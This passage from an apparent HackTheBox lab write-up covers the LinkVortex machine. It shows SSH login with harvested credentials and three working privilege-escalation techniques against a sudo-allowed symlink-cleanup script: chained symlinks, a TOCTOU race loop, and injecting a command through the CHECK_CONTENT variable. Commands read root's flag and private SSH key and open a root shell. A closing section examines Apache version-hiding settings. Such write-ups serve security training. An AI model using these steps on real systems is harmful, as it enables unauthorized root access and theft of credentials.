At the bottom the SMTP setup has creds for bob@linkvortex.htb.
SSH
netexec shows these creds do work for SSH:
oxdf@hacky$ netexec ssh linkvortex.htb -u bob -p fibber-talented-worth
SSH 10.10.11.47 22 linkvortex.htb SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH 10.10.11.47 22 linkvortex.htb [+] bob:fibber-talented-worth Linux - Shell access!
I’ll connect:
oxdf@hacky$ sshpass -p fibber-talented-worth ssh bob@linkvortex.htb
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
...[snip]...
bob@linkvortex:~$
Disclaimer - I like to use sshpass to pass passwords via the command line for CTF blog posts because it makes it very clear what I’m doing. Never enter real credentials into the command line like this.
And read user.txt:
bob@linkvortex:~$ cat user.txt
f5f6a9f2************************
Shell as root
Enumeration
Users
bob’s home directory is very empty:
bob@linkvortex:~$ ls -la
total 28
drwxr-x--- 3 bob bob 4096 Nov 30 10:07 .
drwxr-xr-x 3 root root 4096 Nov 30 10:07 ..
lrwxrwxrwx 1 root root 9 Apr 1 2024 .bash_history -> /dev/null
-rw-r--r-- 1 bob bob 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 bob bob 3771 Jan 6 2022 .bashrc
drwx------ 2 bob bob 4096 Nov 1 08:40 .cache
-rw-r--r-- 1 bob bob 807 Jan 6 2022 .profile
-rw-r----- 1 root bob 33 Dec 3 11:43 user.txt
There are no other non-root users with home directories in /home or shells on the box:
bob@linkvortex:/$ ls home/
bob
bob@linkvortex:/$ cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
bob:x:1001:1001::/home/bob:/bin/bash
sudo
bob can run a cleanup script as any user without a password using sudo:
bob@linkvortex:~$ sudo -l
Matching Defaults entries for bob on linkvortex:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty,
env_keep+=CHECK_CONTENT
User bob may run the following commands on linkvortex:
(ALL) NOPASSWD: /usr/bin/bash /opt/ghost/clean_symlink.sh *.png
Worth noting that the CHECK_CONTENT variable is kept in the environment when switching users.
clean_symlink.sh
The script is relatively short. It starts by defining some variables, initializing CHECK_CONTENT to false if it is not set, and making sure that the first input ends with “.png”:
QUAR_DIR="/var/quarantined"
if [ -z $CHECK_CONTENT ];then
CHECK_CONTENT=false
fi
LINK=$1
if ! [[ "$LINK" =~ \.png$ ]]; then
/usr/bin/echo "! First argument must be a png file !"
exit 2
fi
The rest is a series of nested if statements:
if /usr/bin/sudo /usr/bin/test -L $LINK;then
LINK_NAME=$(/usr/bin/basename $LINK)
LINK_TARGET=$(/usr/bin/readlink $LINK)
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
/usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
/usr/bin/unlink $LINK
else
/usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
/usr/bin/mv $LINK $QUAR_DIR/
if $CHECK_CONTENT;then
/usr/bin/echo "Content:"
/usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
fi
fi
fi
If the scanned file is not a link, it doesn’t do anything.
It checks the target of the link, and if it contains the string “etc” or “root”, it prints a warning and removes the link.
Otherwise, it moves the link file to the quarantine directory. If CHECK_CONTENT is true, then it prints the contents of the link.
Exploit clean_symlink.sh
Overview
There are three ways I’ve identified to exploit this script to read the contents of any file as root:
flowchart TD;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
A[Shell as bob]-->B(<a href='#double-symlinks'>Double symlinks</a>);
B-->C(<a href="#ssh-1" >Read root\nSSH key</a>);
C-->E[Shell as root];
A-->D(<a href='#toctou'>TOCTOU</a>);
D-->C;
A-->F(<a href="#exploit-check_content">Exploit\n$CHECK_CONTENT</a>)
F-->E;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 1,2,3,7,8 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
Double Symlinks
The script gets the content of the link, and makes sure that the target of the link doesn’t have “root” or “etc” in it. What it doesn’t check is if that target is itself is also a symlink. So I can make something like:
graph LR
link1["🔗 a.png"] --> link2["🔗 b"]
link2 --> rootfile["📄 /root/root.txt"]
This will pass the checks, and allow when it tries to cat a.png, it will print the flag.
It’s worth noting that Protected Symlinks is enabled here (as is the default on Ubuntu):
bob@linkvortex:/$ sysctl fs.protected_symlinks
fs.protected_symlinks = 1
This means:
symlinks are permitted to be followed only when outside a sticky world-writable directory, or when the uid of the symlink and follower match, or when the directory owner matches the symlink’s owner.
This protecting was developed specifically to address Time-of-Check to Time-of-Use (TOCTOU) vulnerabilities (which I’ll show in the next method), but also bites me here if I’m not careful. I need to avoid putting symlinks that I want to follow (like b above) in /tmp, /var/tmp, or /dev/shm, etc:
bob@linkvortex:/$ find / -type d -perm -0002 -perm -1000 2>/dev/null
/tmp
/tmp/.XIM-unix
/tmp/.ICE-unix
/tmp/.X11-unix
/tmp/.font-unix
/tmp/.Test-unix
/dev/mqueue
/dev/shm
/run/lock
/var/crash
/var/tmp
To exploit this, I’ll create the link b from the diagram above:
bob@linkvortex:/$ ln -s /root/root.txt /home/bob/.cache/b
bob@linkvortex:/$ ls -l /home/bob/.cache/b
lrwxrwxrwx 1 bob bob 14 Apr 8 20:58 /home/bob/.cache/b -> /root/root.txt
Next I’ll create a.png, another link pointing to b:
bob@linkvortex:/$ ln -s /home/bob/.cache/b /home/bob/.cache/a.png
bob@linkvortex:/$ ls -l /home/bob/.cache/a.png
lrwxrwxrwx 1 bob bob 18 Apr 8 20:58 /home/bob/.cache/a.png -> /home/bob/.cache/b
Now, with the environment variable to get contents set, I’ll check a.png:
bob@linkvortex:/$ CHECK_CONTENT=true sudo bash /opt/ghost/clean_symlink.sh /home/bob/.cache/a.png
Link found [ /home/bob/.cache/a.png ] , moving it to quarantine
Content:
0a2801b6************************
It works.
TOCTOU
The intended way to abuse this is with a time-of-check-time-of-use vulnerability. If I can run a command between the time that it checks the target of the link and when it prints the contents of the file, I can change the target of the link.
When the link is checked, it’s in the original location pointing at a dummy non-flagged value. Then if it passes the scan, it is moved to $QUAR_DIR, and then the contents are printed. I’ll have a continuous loop looking for the file I want in $QUAR_DIR and overwriting it, hoping that I can do so before the contents are read:
bob@linkvortex:~$ while true; do ln -sf /root/root.txt /var/quarantined/toctou.png; done
-f in ln will force an overwrite if the file already exists.
Now in another terminal (I can just get another SSH session) I’ll create a link as a .png:
bob@linkvortex:/$ ln -s /home/bob/.bashrc /dev/shm/toctou.png
bob@linkvortex:/$ ls -l /dev/shm/toctou.png
lrwxrwxrwx 1 bob bob 17 Apr 8 21:04 /dev/shm/toctou.png -> /home/bob/.bashrc
When I run the script against this, it will check it, see that it points to bob’s .bashrc file, move it, and then print it. If my script runs between the move and the cat, it will show root.txt instead:
bob@linkvortex:/$ CHECK_CONTENT=true sudo bash /opt/ghost/clean_symlink.sh /dev/shm/toctou.png
Link found [ /dev/shm/toctou.png ] , moving it to quarantine
Content:
0a2801b6************************
It works! In my testing this worked nearly every time.
SSH
With either method to read a file, I can also read root’s private SSH key:
bob@linkvortex:/$ ln -s /home/bob/.bashrc /dev/shm/toctou.png
bob@linkvortex:/$ CHECK_CONTENT=true sudo bash /opt/ghost/clean_symlink.sh /dev/shm/toctou.png
Link found [ /dev/shm/toctou.png ] , moving it to quarantine
Content:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmpHVhV11MW7eGt9WeJ23rVuqlWnMpF+FclWYwp4SACcAilZdOF8T
...[snip]...
ICLgLxRR4sAx0AAAAPcm9vdEBsaW5rdm9ydGV4AQIDBA==
-----END OPENSSH PRIVATE KEY-----
I’ll save a copy locally and connect with ssh:
oxdf@hacky$ ssh -i ~/keys/linkvortex-root root@linkvortex.htb
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
...[snip]...
root@linkvortex:~#
Exploit $CHECK_CONTENT
At this line in the script, the author is expecting $CHECK_CONTENT to be either false or true:
if $CHECK_CONTENT;then
However, false and true are just commands that return 1 and 0 respectively (as shown here by echoing the return code stored in $?):
bob@linkvortex:~$ false ; echo $?
1
bob@linkvortex:~$ true ; echo $?
0
There’s no reason I can’t pass other commands in. I’ll create a symlink:
bob@linkvortex:~$ ln -s a.png
bob@linkvortex:~$ ls -l a.png
lrwxrwxrwx 1 bob bob 5 Apr 9 16:37 a.png -> a.png
It doesn’t matter what it points to, but it has to be a symlink to get past the check at:
if /usr/bin/sudo /usr/bin/test -L $LINK;then
Now running with a command as CHECK_CONTENT prints the result of that command (and then fails to print the content):
bob@linkvortex:~$ CHECK_CONTENT=id sudo bash /opt/ghost/clean_symlink.sh a.png
Link found [ a.png ] , moving it to quarantine
uid=0(root) gid=0(root) groups=0(root)
Content:
/usr/bin/cat: /var/quarantined/a.png: Too many levels of symbolic links
I can just run bash to get a shell:
bob@linkvortex:~$ ln -s a.png
bob@linkvortex:~$ CHECK_CONTENT=bash sudo bash /opt/ghost/clean_symlink.sh a.png
Link found [ a.png ] , moving it to quarantine
root@linkvortex:/home/bob#
Beyond Root - Apache Config
Overview
I noticed during enumeration that Apache was behaving differently that I typically see it in two places. First, the HTTP Server header shows only “Server: Apache”. For Ubuntu 22.04, I would expect “Server: Apache/2.4.52 (Ubuntu)”.
Then the 404 page also lacked information about the server, showing only:

Apache Config
There are two Apache directives at play here, ServerSignature and ServerTokens. These are typically configured in something like a /etc/apache2/conf-available/security.conf file (which gets symlinked into conf-enabled if enabled), but the author of LinkVortex chose to add them directly to the site configuration in /etc/apache2/sites-enabled/vhost.conf:
ServerSignature Off
ServerTokens Prod
<VirtualHost *:80>
ServerName linkvortex.htb
ServerAlias linkvortex.htb
ProxyPass / http://127.0.0.1:2368/ upgrade=websocket
ProxyPassReverse / http://127.0.0.1:2368/
RewriteEngine On
RewriteCond %{HTTP_HOST} !^linkvortex.htb$
RewriteRule ^(.*)$ http://linkvortex.htb$1 [R=permanent,L]
CustomLog /dev/null common
</VirtualHost>
<VirtualHost *:80>
ServerName dev.linkvortex.htb
ServerAlias dev.linkvortex.htb
DocumentRoot /var/www/html
CustomLog /dev/null common
</VirtualHost>
The ServerSignature directive (according to the Apache docs):
allows the configuration of a trailing footer line under server-generated documents (error messages,
mod_proxyftp directory listings,mod_infooutput, …). The reason why you would want to enable such a footer line is that in a chain of proxies, the user often has no possibility to tell which of the chained servers actually produced a returned error message.The
Offsetting, which is the default, suppresses the footer line. TheOnsetting simply adds a line with the server version number andServerNameof the serving virtual host, and theServerAdminof the referenced document.The details of the server version number presented are controlled by the
ServerTokensdirective.
Because this setting is off, the bottom part of the 404 page is suppressed.
The ServerTokens directive (according to the Apache docs):
controls whether
Serverresponse header field which is sent back to clients includes a description of the generic OS-type of the server as well as information about compiled-in modules.
ServerTokens Full(or not specified)Server sends (e.g.):
Server: Apache/2.4.2 (Unix) PHP/4.2.2 MyMod/1.2
ServerTokens Prod[uctOnly]Server sends (e.g.):
Server: Apache
ServerTokens MajorServer sends (e.g.):
Server: Apache/2
ServerTokens MinorServer sends (e.g.):
Server: Apache/2.4
ServerTokens Min[imal]Server sends (e.g.):
Server: Apache/2.4.2
ServerTokens OSServer sends (e.g.):
Server: Apache/2.4.2 (Unix)This setting applies to the entire server, and cannot be enabled or disabled on a virtualhost-by-virtualhost basis.
This directive also controls the information presented by the
ServerSignaturedirective.
This being on “Prod” is what removes the version in the Server header and on the 404 page (if it were shown).
Modifying
I’ll open this file with nano /etc/apache2/sites-enabled/vhost.conf and edit it to comment out the ServerTokens directive:
ServerSignature Off
#ServerTokens Prod
On saving and exiting, I’ll restart Apache (service apache2 restart) and take a look. The 404 page is still missing the footer, but the version is back in the HTTP response:
HTTP/1.1 404 Not Found
Date: Tue, 08 Apr 2025 21:27:03 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 196
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
If I switch them:
#ServerSignature Off
ServerTokens Prod
After restarting Apache again, the additional information shows up in the 404:

It does lack the version, which makes sense since ServerTokens does impact this. The HTTP response Server header is just back to “Apache”.
If I comment out both (and restart Apache):
#ServerSignature Off
#ServerTokens Prod
Then it’s back to showing full info. In the 404 page:

And in the headers:
HTTP/1.1 404 Not Found
Date: Tue, 08 Apr 2025 21:29:53 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 280
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
